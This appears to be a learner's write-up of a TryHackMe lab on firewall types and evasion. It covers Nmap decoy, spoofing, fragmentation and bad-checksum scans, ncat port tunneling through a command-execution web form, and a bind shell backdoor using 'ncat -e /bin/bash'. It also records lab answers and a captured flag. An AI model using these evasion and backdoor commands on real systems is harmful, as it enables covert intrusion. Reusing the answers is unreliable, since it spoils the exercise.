![]()
Introduction
A firewall is software or hardware that monitors the network traffic and compares it against a set of rules before passing or blocking it. One simple analogy is a guard or gatekeeper at the entrance of an event. This gatekeeper can check the ID of individuals against a set of rules before letting them enter (or leave).
Before we go into more details about firewalls, it is helpful to remember the contents of an IP packet and TCP segment. The following figure shows the fields we expect to find in an IP header. If the figure below looks complicated, you don’t need to worry as we are only interested in a few fields. Different types of firewalls are capable of inspecting various packet fields; however, the most basic firewall should be able to inspect at least the following fields:
Protocol
Source Address
Destination Address

Depending on the protocol field, the data in the IP datagram can be one of many options. Three common protocols are:
TCP
UDP
ICMP
In the case of TCP or UDP, the firewall should at least be able to check the TCP and UDP headers for:
Source Port Number
Destination Port Number
The TCP header is shown in the figure below. We notice that there are many fields that the firewall might or might not be able to analyze; however, even the most limited of firewalls should give the firewall administrator control over allowed or blocked source and destination port numbers.

Learning Objectives
This room covers:
The different types of firewalls, according to different classification criteria
Various techniques to evade firewalls
This room requires the user to have basic knowledge of:
ISO/OSI layers and TCP/IP layers. We suggest going through the Network Fundamentals module if you want to refresh your knowledge.
Network and port scanning. We suggest you complete the Nmap module to learn more about this topic.
Reverse and bind shells. We recommend the What the Shell? room to learn more about shells.
The design logic of traditional firewalls is that a port number would identify the service and the protocol. For instance, visit Service Name and Transport Protocol Port Number Registry to answer the following questions. http://www.iana.org/assignments/service-names-port-numbers/service-names-port-numbers.xhtml
If you want to block telnet, which TCP port number would you deny? 23 ![[Pasted image 20220910204941.png]]
You want to allow HTTPS, which TCP port number do you need to permit? 443 What is an alternate TCP port number used for HTTP? It is described as “HTTP Alternate.” (If you find more than one answer, use the one with the largest value.) 8080
You need to allow SNMP over SSH, snmpssh. Which port should be permitted? 5161
Types of Firewalls
There are multiple ways to classify firewalls. One way to classify firewalls would be whether they are independent appliances.
Hardware Firewall (appliance firewall): As the name implies, an appliance firewall is a separate piece of hardware that the network traffic has to go through. Examples include Cisco ASA (Adaptive Security Appliance), WatchGuard Firebox, and Netgate pfSense Plus appliance.
Software firewall: This is a piece of software that comes bundled with the OS, or you can install it as an additional service. MS Windows has a built-in firewall, Windows Defender Firewall, that runs along with the other OS services and user applications. Another example is Linux iptables and firewalld.

We can also classify firewalls into:
Personal firewall: A personal firewall is designed to protect a single system or a small network, for example, a small number of devices and systems at a home network. Most likely, you are using a personal firewall at home without paying much attention to it. For instance, many wireless access points designed for homes have a built-in firewall. One example is Bitdefender BOX. Another example is the firewall that comes as part of many wireless access points and home routers from Linksys and Dlink.
Commercial firewall: A commercial firewall protects medium-to-large networks. Consequently, you would expect higher reliability and processing power, in addition to supporting a higher network bandwidth. Most likely, you are going through such a firewall when accessing the Internet from within your university or company.
From the red team perspective, the most crucial classification would be based on the firewall inspection abilities. It is worth thinking about the firewall abilities in terms of the ISO/OSI layers shown in the figure below. Before we classify firewalls based on their abilities, it is worthy of remembering that firewalls focus on layers 3 and 4 and, to a lesser extent, layer 2. Next-generation firewalls are also designed to cover layers 5, 6, and 7. The more layers a firewall can inspect, the more sophisticated it gets and the more processing power it needs.

Based on firewall abilities, we can list the following firewall types:
Packet-Filtering Firewall: Packet-filtering is the most basic type of firewall. This type of firewall inspects the protocol, source and destination IP addresses, and source and destination ports in the case of TCP and UDP datagrams. It is a stateless inspection firewall.
Circuit-Level Gateway: In addition to the features offered by the packet-filtering firewalls, circuit-level gateways can provide additional capabilities, such as checking TCP three-way-handshake against the firewall rules.
Stateful Inspection Firewall: Compared to the previous types, this type of firewall gives an additional layer of protection as it keeps track of the established TCP sessions. As a result, it can detect and block any TCP packet outside an established TCP session.
Proxy Firewall: A proxy firewall is also referred to as Application Firewall (AF) and Web Application Firewall (WAF). It is designed to masquerade as the original client and requests on its behalf. This process allows the proxy firewall to inspect the contents of the packet payload instead of being limited to the packet headers. Generally speaking, this is used for web applications and does not work for all protocols.
Next-Generation Firewall (NGFW): NGFW offers the highest firewall protection. It can practically monitor all network layers, from OSI Layer 2 to OSI Layer 7. It has application awareness and control. Examples include the Juniper SRX series and Cisco Firepower.
Cloud Firewall or Firewall as a Service (FWaaS): FWaaS replaces a hardware firewall in a cloud environment. Its features might be comparable to NGFW, depending on the service provider; however, it benefits from the scalability of cloud architecture. One example is Cloudflare Magic Firewall, which is a network-level firewall. Another example is Juniper vSRX; it has the same features as an NGFW but is deployed in the cloud. It is also worth mentioning AWS WAF for web application protection and AWS Shield for DDoS protection.
What is the most basic type of firewall? Packet-Filtering Firewall What is the most advanced type of firewall that you can have on company premises? Next-Generation Firewall
Evasion via Controlling the Source MAC/IP/Port
When scanning a host behind a firewall, the firewall will usually detect and block port scans. This situation would require you to adapt your network and port scan to evade the firewall. A network scanner like Nmap provides few features to help with such a task. In this room, we group Nmap techniques into three groups:
Evasion via controlling the source MAC/IP/Port
Evasion via fragmentation, MTU, and data length
Evasion through modifying header fields
Nmap allows you to hide or spoof the source as you can use:
Decoy(s)
Proxy
Spoofed MAC Address
Spoofed Source IP Address
Fixed Source Port Number
Before we elaborate on each approach, let’s show what a Nmap stealth (SYN) scan looks like. We are scanning an MS Windows target (with default built-in firewall), so we added -Pn to force the scan to proceed even if no ping reply is received. -Pn is used to skip host discovery and testing whether the host is live. Moreover, to speed up the scan, we limited ourselves to the 100 most common ports using the -F option. The scan was performed using the following command nmap -sS -Pn -F MACHINE_IP.
The following screenshot shows Wireshark’s capture of the Nmap probe packets. Wireshark was running on the same system running Nmap.

We can dive into all the details embedded into each packet; however, for this exercise, we would like to note the following:
Our IP address 10.14.17.226 has generated and sent around 200 packets. The -F option limits the scan to the top 100 common ports; moreover, each port is sent a second SYN packet if it does not reply to the first one.
The source port number is chosen at random. In the screenshot, you can see it is 37710.
The total length of the IP packet is 44 bytes. There are 20 bytes for the IP header, which leaves 24 bytes for the TCP header. No data is sent via TCP.
The Time to Live (TTL) is 42.
No errors are introduced in the checksum.
In the following sections and tasks, we will see how Nmap provides various options to evade the firewall and other network security solutions.
What is the size of the IP packet when using a default Nmap stealth (SYN) scan? (Add the IP header size to the TCP header size.) 44 How many bytes does the TCP segment hold in its data field when using a default Nmap stealth (SYN) scan? 0
Approximately, how many packets do you expect Nmap to send when running the command nmap -sS -F MACHINE_IP? Approximate to the nearest 100, such as 100, 200, 300, etc. (-F scans the 100 most common ports. Each port is expected to get 2 SYN packets.) 200 Decoy(s)
Hide your scan with decoys. Using decoys makes your IP address mix with other “decoy” IP addresses. Consequently, it will be difficult for the firewall and target host to know where the port scan is coming from. Moreover, this can exhaust the blue team investigating each source IP address.
Using the -D option, you can add decoy source IP addresses to confuse the target. Consider the following command, nmap -sS -Pn -D 10.10.10.1,10.10.10.2,ME -F MACHINE_IP. The Wireshark capture is shown in the following figure.

The target MACHINE_IP will also see scans coming from 10.10.10.1 and 10.10.10.2 when only one source IP address, ME, is running the scan. Note that if you omit the ME entry in the scan command, Nmap will put your real IP address, i.e. ME, in a random position.
You can also set Nmap to use random source IP addresses instead of explicitly specifying them. By running nmap -sS -Pn -D RND,RND,ME -F MACHINE_IP, Nmap will choose two random source IP addresses to use as decoys. Nmap will use new random IP addresses each time you run this command. In the screenshot below, we see how Nmap picked two random IP addresses in addition to our own, 10.14.17.226.

Approximately, how many packets do you expect Nmap to send when running the command nmap -sS -Pn -D RND,10.10.55.33,ME,RND -F MACHINE_IP? Approximate to the nearest 100, such as 100, 200, 300, etc. 800
Proxy
Use an HTTP/SOCKS4 proxy. Relaying the port scan via a proxy helps keep your IP address unknown to the target host. This technique allows you to keep your IP address hidden while the target logs the IP address of the proxy server. You can go this route using the Nmap option --proxies PROXY_URL. For example, nmap -sS -Pn --proxies PROXY_URL -F MACHINE_IP will send all its packets via the proxy server you specify. Note that you can chain proxies using a comma-separated list.
What do you expect the target to see as the source of the scan when you run the command nmap -sS -Pn --proxies 10.10.13.37 MACHINE_IP 10.10.13.37
Spoofed MAC Address
Spoof the source MAC address. Nmap allows you to spoof your MAC address using the option --spoof-mac MAC_ADDRESS. This technique is tricky; spoofing the MAC address works only if your system is on the same network segment as the target host. The target system is going to reply to a spoofed MAC address. If you are not on the same network segment, sharing the same Ethernet, you won’t be able to capture and read the responses. It allows you to exploit any trust relationship based on MAC addresses. Moreover, you can use this technique to hide your scanning activities on the network. For example, you can make your scans appear as if coming from a network printer.
![[Pasted image 20220910210830.png]]
What company has registered the following Organizationally Unique Identifier (OUI), i.e., the first 24 bits of a MAC address, 00:02:DC? (Requires research. You may use a website that looks up MAC addresses. Some sites return "Limited" instead of "Ltd"; please use Ltd instead of Limited.) Fujitsu General Ltd
Spoofed IP Address
Spoof the source IP address. Nmap lets you spoof your IP address using -S IP_ADDRESS. Spoofing the IP address is useful if your system is on the same subnetwork as the target host; otherwise, you won’t be able to read the replies sent back. The reason is that the target host will reply to the spoofed IP address, and unless you can capture the responses, you won’t benefit from this technique. Another use for spoofing your IP address is when you control the system that has that particular IP address. Consequently, if you notice that the target started to block the spoofed IP address, you can switch to a different spoofed IP address that belongs to a system that you also control. This scanning technique can help you maintain stealthy existence; moreover, you can use this technique to exploit trust relationships on the network based on IP addresses.
To mislead the opponent, you decided to make your port scans appear as if coming from a local access point that has the IP address 10.10.0.254. What option needs to be added to your Nmap command to spoof your address accordingly? -S 10.10.0.254
Fixed Source Port Number
Use a specific source port number. Scanning from one particular source port number can be helpful if you discover that the firewalls allow incoming packets from particular source port numbers, such as port 53 or 80. Without inspecting the packet contents, packets from source TCP port 80 or 443 look like packets from a web server, while packets from UDP port 53 look like responses to DNS queries. You can set your port number using -g or --source-port options.
The following Wireshark screenshot shows a Nmap scan with the fixed source TCP port number 8080. We have used the following Nmap command, nmap -sS -Pn -g 8080 -F MACHINE_IP. You can see in the screenshot how it is that all the TCP connections are sent from the same TCP port number.

You decide to use Nmap to scan for open UDP ports. You notice that using nmap -sU -F MACHINE_IP to discover the open common UDP ports won’t give you any meaningful results. What do you need to add to your Nmap command to set the source port number to 53?
If there is more than one answer, choose the shorter version. -g 53
This is a quick summary of the Nmap options discussed in this task.
Evasion Approach Nmap Argument Hide a scan with decoys -D DECOY1_IP1,DECOY_IP2,ME Hide a scan with random decoys -D RND,RND,ME Use an HTTP/SOCKS4 proxy to relay connections --proxies PROXY_URL Spoof source MAC address --spoof-mac MAC_ADDRESS Spoof source IP address -S IP_ADDRESS Use a specific source port number -g PORT_NUM or --source-port PORT_NUM
Evasion via Forcing Fragmentation, MTU, and Data Length
You can control the packet size as it allows you to:
Fragment packets, optionally with given MTU. If the firewall, or the IDS/IPS, does not reassemble the packet, it will most likely let it pass. Consequently, the target system will reassemble and process it.
Send packets with specific data lengths.
Maximum Transmission Unit
Fragment Your Packets with 8 Bytes of Data
One easy way to fragment your packets would be to use the -f option. This option will fragment the IP packet to carry only 8 bytes of data. As mentioned earlier, running a Nmap TCP port scan means that the IP packet will hold 24 bytes, the TCP header. If you want to limit the IP data to 8 bytes, the 24 bytes of the TCP header will be divided across 3 IP packets. And this is precisely what we obtained when we ran this Nmap scan, nmap -sS -Pn -f -F MACHINE_IP. As we can see in the Wireshark capture in the figure below, each IP packet is fragmented into three packets, each with 8 bytes of data.

What is the size of the IP packet when running Nmap with the -f option? )(You need to add the IP header size to the data fragment.) 28
Fragment Your Packets with 16 Bytes of Data
Another handy option is the -ff, limiting the IP data to 16 bytes. (One easy way to remember this is that one f is 8 bytes, but two fs are 16 bytes.) By running nmap -sS -Pn -ff -F MACHINE_IP, we expect the 24 bytes of the TCP header to be divided between two IP packets, 16 + 8, because -ff has put an upper limit of 16 bytes. The first few packets are shown in the Wireshark capture below.

What is the maximum size of the IP packet when running Nmap with the -ff option? (You need to add the IP header size to the maximum size of the data fragment.)
36
Fragment Your Packets According to a Set MTU
Another neat way to fragment your packets is by setting the MTU. In Nmap, --mtu VALUE specifies the number of bytes per IP packet. In other words, the IP header size is not included. The value set for MTU must always be a multiple of 8.
Note that the Maximum Transmission Unit (MTU) indicates the maximum packet size that can pass on a certain link-layer connection. For instance, Ethernet has an MTU of 1500, meaning that the largest IP packet that can be sent over an Ethernet (link layer) connection is 1500 bytes. Please don’t confuse this MTU with the --mtu in Nmap options.
Running Nmap with --mtu 8 will be identical to -f as the IP data will be limited to 8 bytes. The first few packets generated by this Nmap scan nmap -sS -Pn --mtu 8 -F MACHINE_IP are shown in the following Wireshark capture.

What is the maximum size of the IP packet when running Nmap with --mtu 36 option? You need to add the IP header size to the maximum size of the data fragment.
56
Generate Packets with Specific Length
In some instances, you might find out that the size of the packets is triggering the firewall or the IDS/IPS to detect and block you. If you ever find yourself in such a situation, you can make your port scanning more evasive by setting a specific length. You can set the length of data carried within the IP packet using --data-length VALUE. Again, remember that the length should be a multiple of 8.
If you run the following Nmap scan nmap -sS -Pn --data-length 64 -F MACHINE_IP, each TCP segment will be padded with random data till its length is 64 bytes. In the screenshot below, we can see that each TCP segment has a length of 64 bytes.

What is the maximum size of the IP packet when running Nmap with --data-length 128 option? You need to add the IP header size to the size of the data fragment.
148
This is a quick summary of the Nmap options discussed in this task. Evasion Approach Nmap Argument Fragment IP data into 8 bytes -f Fragment IP data into 16 bytes -ff Fragment packets with given MTU --mtu VALUE Specify packet length --data-length NUM
Evasion via Modifying Header Fields
Nmap allows you to control various header fields that might help evade the firewall. You can:
Set IP time-to-live
Send packets with specified IP options
Send packets with a wrong TCP/UDP checksum
Set TTL
Nmap gives you further control over the different fields in the IP header. One of the fields you can control is the Time-to-Live (TTL). Nmap options include --ttl VALUE to set the TTL to a custom value. This option might be useful if you think the default TTL exposes your port scan activities.
In the following screenshot, we can see the packets captured by Wireshark after using a custom TTL as we run our scan, nmap -sS -Pn --ttl 81 -F MACHINE_IP. As with the previous examples, the packets below are captured on the same system running Nmap.

Start the AttackBox and the machine attached to this task. After you give them time to load fully, scan the attached MS Windows machine using --ttl 1 option. Check the number of ports that appear to be open. The answer will vary depending on whether you are using the AttackBox or connecting over VPN. We suggest you try both.
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sS -Pn --ttl 2 -F 10.10.158.65
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-10 22:21 EDT
Nmap scan report for 10.10.158.65
Host is up (0.20s latency).
Not shown: 97 filtered tcp ports (no-response)
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
3389/tcp open  ms-wbt-server

Nmap done: 1 IP address (1 host up) scanned in 5.06 seconds
Scan the attached MS Windows machine using --ttl 2 option. How many ports appear to be open? 3 Set IP Options
One of the IP header fields is the IP Options field. Nmap lets you control the value set in the IP Options field using --ip-options HEX_STRING, where the hex string can specify the bytes you want to use to fill in the IP Options field. Each byte is written as \xHH, where HH represents two hexadecimal digits, i.e., one byte.
A shortcut provided by Nmap is using the letters to make your requests:
R to record-route.
T to record-timestamp.
U to record-route and record-timestamp.
L for loose source routing and needs to be followed by a list of IP addresses separated by space.
S for strict source routing and needs to be followed by a list of IP addresses separated by space.
The loose and strict source routing can be helpful if you want to try to make your packets take a particular route to avoid a specific security system. Use a Wrong Checksum
Another trick you can use is to send your packets with an intentionally wrong checksum. Some systems would drop a packet with a bad checksum, while others won’t. You can use this to your advantage to discover more about the systems in your network. All you need to do is add the option --badsum to your Nmap command.
Using nmap -sS -Pn --badsum -F 10.10.158.65, we scanned our target using intentionally incorrect TCP checksums. The target dropped all our packets and didn’t respond to any of them.
Pentester Terminal


pentester@TryHackMe# nmap -sS -Pn --badsum -F 10.10.158.65
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2022-01-28 16:07 EET
Nmap scan report for 10.10.158.65
Host is up.
All 100 scanned ports on MACHINE_IP are filtered

Nmap done: 1 IP address (1 host up) scanned in 21.31 seconds
The screenshot below shows the packets captured by Wireshark on the system running Nmap. Wireshark can be optionally set to verify the checksums, and we can notice how it highlights the errors.

┌──(kali㉿kali)-[~]
└─$ sudo nmap -sS -Pn --badsum -F 10.10.158.65
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-10 22:24 EDT
Nmap scan report for 10.10.158.65
Host is up.
All 100 scanned ports on 10.10.158.65 are in ignored states.
Not shown: 100 filtered tcp ports (no-response)

Nmap done: 1 IP address (1 host up) scanned in 21.31 seconds
Scan the attached MS Windows machine using the --badsum option. How many ports appear to be open? 0
This is a quick summary of the Nmap options discussed in this task. Evasion Approach Nmap Argument Set IP time-to-live field --ttl VALUE Send packets with specified IP options --ip-options OPTIONS Send packets with a wrong TCP/UDP checksum --badsum
Evasion Using Port Hopping
Three common firewall evasion techniques are:
Port hopping
Port tunneling
Use of non-standard ports
Port hopping is a technique where an application hops from one port to another till it can establish and maintain a connection. In other words, the application might try different ports till it can successfully establish a connection. Some “legitimate” applications use this technique to evade firewalls. In the following figure, the client kept trying different ports to reach the server till it discovered a destination port not blocked by the firewall.

There is another type of port hopping where the application establishes the connection on one port and starts transmitting some data; after a while, it establishes a new connection on (i.e., hopping to) a different port and resumes sending more data. The purpose is to make it more difficult for the blue team to detect and track all the exchanged traffic.
On the AttackBox, you can use the command ncat -lvnp PORT_NUMBER to listen on a certain TCP port.
-l listens for incoming connections
-v provides verbose details (optional)
-n does not resolve hostnames via DNS (optional)
-p specifies the port number to use
-lvnp PORT_NUMBER listens on TCP port PORT_NUMBER. If the port number is less than 1024, you need to run ncat as root.
For example, run ncat -lvnp 1025 on the AttackBox to listen on TCP port 1025, as shown in the terminal output below.
Pentester Terminal


pentester@TryHackMe$ ncat -lvnp 1025
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1025
Ncat: Listening on 0.0.0.0:1025
We want to test if the target machine can connect to the AttackBox on TCP port 1025. By browsing to http://10.10.23.152:8080, you will be faced with a web page that lets you execute commands on the target machine. Note that in a real-case scenario, you might be exploiting a vulnerable service that allows remote code execution (RCE) or a misconfigured system to execute some code of your choice.
In this lab, you can simply run a Linux command by submitting it on the provided form at http://10.10.23.152:8080. We can use Netcat to connect to the target port using the command ncat IP_ADDRSS PORT_NUMBER. For instance, we can run ncat ATTACKBOX_IP 1024 to connect to the AttackBox at TCP port 1024. We want to check if the firewall is configured to allow connections. If the connection from the machine, with IP address 10.10.23.152, can pass through the firewall, we will be notified of the successful connection on the AttackBox terminal as shown below.
Pentester Terminal


pentester@TryHackMe$ ncat -lvnp 1025
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1025
Ncat: Listening on 0.0.0.0:1025
Ncat: Connection from 10.10.30.130.
Ncat: Connection from 10.10.30.130:51292.
Using this simple technique, discover which port number of the following destination TCP port numbers are reachable from the protected system.
21
23
25
26
27
Only one destination TCP port number should be reachable.
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 21
listening on [any] 21 ...
connect to [10.11.81.220] from (UNKNOWN) [10.10.23.152] 53434
![[Pasted image 20220910213329.png]]
21
Evasion Using Port Tunneling
Port tunneling is also known as port forwarding and port mapping. In simple terms, this technique forwards the packets sent to one destination port to another destination port. For instance, packets sent to port 80 on one system are forwarded to port 8080 on another system. Port Tunneling Using ncat
Consider the case where you have a server behind the firewall that you cannot access from the outside. However, you discovered that the firewall does not block specific port(s). You can use this knowledge to your advantage by tunneling the traffic via a different port.
Consider the following case. We have an SMTP server listening on port 25; however, we cannot connect to the SMTP server because the firewall blocks packets from the Internet sent to destination port 25. We discover that packets sent to destination port 443 are not blocked, so we decide to take advantage of this and send our packets to port 443, and after they pass through the firewall, we forward them to port 25. Let’s say that we can run a command of our choice on one of the systems behind the firewall. We can use that system to forward our packets to the SMTP server using the following command.
ncat -lvnp 443 -c "ncat TARGET_SERVER 25"
The command ncat uses the following options:
-lvnp 443 listens on TCP port 443. Because the port number is less than 1024, you need to run ncat as root in this case.
-c or --sh-exec executes the given command via /bin/sh.
"ncat TARGET_SERVER 25" will connect to the target server at port 25.
As a result, ncat will listen on port 443, but it will forward all packets to port 25 on the target server. Because in this case, the firewall is blocking port 25 and allowing port 443, port tunneling is an efficient way to evade the firewall.


We have a web server listening on the HTTP port, 80. The firewall is blocking traffic to port 80 from the untrusted network; however, we have discovered that traffic to TCP port 8008 is not blocked. We’re continuing to use the web-form from Task 6 to set up the ncat listener that forwards the packets received to the forwarded port. Using port tunneling, browse to the web server and retrieve the flag.
Revisit the command ncat -lvnp 443 -c "ncat TARGET_SERVER 25" and update with the suitable port numbers. Note that TARGET_SERVER should be replaced with localhost.
Let's set up a port forwarding from port 80 to 8008 on the webserver from the vulnerable form hosted on port 8080 :
ncat -lvnp 8008 -c "ncat localhost 80"
Then try to connect netcat to the server with the non-filtered port in the firewall 8008 and request the website with a GET / HTTP request :
root@ip-10-10-15-106:~# nc 10.10.99.203 8008
GET /
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Welcome to Our Local Server</title>
</head>
<body>
        THM{1298331956}
</body>
</html>
Evasion Using Non-Standard Ports
ncat -lvnp PORT_NUMBER -e /bin/bash will create a backdoor via the specified port number that lets you interact with the Bash shell.
-e or --exec executes the given command
/bin/bash location of the command we want to execute
On the AttackBox, we can run ncat 10.10.23.152 PORT_NUMBER to connect to the target machine and interact with its shell.
Considering the case that we have a firewall, it is not enough to use ncat to create a backdoor unless we can connect to the listening port number. Moreover, unless we run ncat as a privileged user, root, or using sudo, we cannot use port numbers below 1024.
![[Pasted image 20220910215752.png]]
root@ip-10-10-237-131:~# ncat 10.10.23.152 8081
whoami
thmredteam
We’re continuing to use the web-form from Task 6 to set up the ncat listener. Knowing that the firewall does not block packets to destination port 8081, use ncat to listen for incoming connections and execute Bash shell. Use the AttackBox to connect to the listening shell. What is the user name associated with which you are logged in?
Run whoami to find the username. thmredteam
Next-Generation Firewalls
Traditional firewalls, such as packet-filtering firewalls, expect a port number to dictate the protocol being used and identify the application. Consequently, if you want to block an application, you need to block a port. Unfortunately, this is no longer valid as many applications camouflage themselves using ports assigned for other applications. In other words, a port number is no longer enough nor reliable to identify the application being used. Add to this the pervasive use of encryption, for example, via SSL/TLS.
Next-Generation Firewall (NGFW) is designed to handle the new challenges facing modern enterprises. For instance, some of NGFW capabilities include:
Integrate a firewall and a real-time Intrusion Prevention System (IPS). It can stop any detected threat in real-time.
Identify users and their traffic. It can enforce the security policy per-user or per-group basis.
Identify the applications and protocols regardless of the port number being used.
Identify the content being transmitted. It can enforce the security policy in case any violating content is detected.
Ability to decrypt SSL/TLS and SSH traffic. For instance, it restricts evasive techniques built around encryption to transfer malicious files.
A properly configured and deployed NGFW renders many attacks useless.
What is the number of the highest OSI layer that an NGFW can process? 7
Conclusion
This room covered the different types of firewalls and the common evasion techniques. Correctly understanding the limitations of the firewall technology you are targeting helps you pick and construct suitable firewall evasion processes. This room demonstrated different evasion techniques using ncat; however, the same results can be achieved using a different tool, such as socat. It is recommended to check out the What the Shell? room.
The following table summarizes the Nmap arguments covered in this room. Evasion Approach Nmap Argument Hide a scan with decoys -D DECOY1_IP1,DECOY_IP2,ME Use an HTTP/SOCKS4 proxy to relay connections --proxies PROXY_URL Spoof source MAC address --spoof-mac MAC_ADDRESS Spoof source IP address -S IP_ADDRESS Use a specific source port number -g PORT_NUM or --source-port PORT_NUM Fragment IP data into 8 bytes -f Fragment IP data into 16 bytes -ff Fragment packets with given MTU --mtu VALUE Specify packet length --data-length NUM Set IP time-to-live field --ttl VALUE Send packets with specified IP options --ip-options OPTIONS Send packets with a wrong TCP/UDP checksum --badsum
Ensure you have gained a solid understanding of the technologies and techniques presented in this room.
[[Enumeration]]